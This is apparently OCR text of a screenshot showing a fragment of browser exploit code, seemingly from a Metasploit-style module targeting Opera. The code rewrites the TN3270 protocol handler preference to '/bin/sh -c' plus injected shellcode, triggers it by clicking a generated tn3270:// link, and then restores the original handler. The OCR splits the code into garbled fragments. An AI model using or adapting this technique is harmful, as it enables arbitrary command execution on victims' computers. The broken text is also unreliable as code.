
"	old_handler = 
opera.getPreference('Network','TN3270 
App');"
+
"	shellcode = '
#{
shellcode
}
';"
+
"	
opera.setPreference('Network','TN3270 
App','/bin/sh -c ' + 
unescape(shellcode));"
+
"	app_link = 
document.createElement('a');"
+
"	app_link.setAttribute('href', 
'tn3270://
#
{
Rex
:
:
Text
.
rand_text_alpha
(
rand
(
5
)
+
5
)
}
');"
+
"	app_link.click();"
+
"	setTimeout(function () 
{opera.setPreference('Network','TN3270 
App',old_handler)},1000);"
+
"	\\"
)
;
" 
+
"};"
+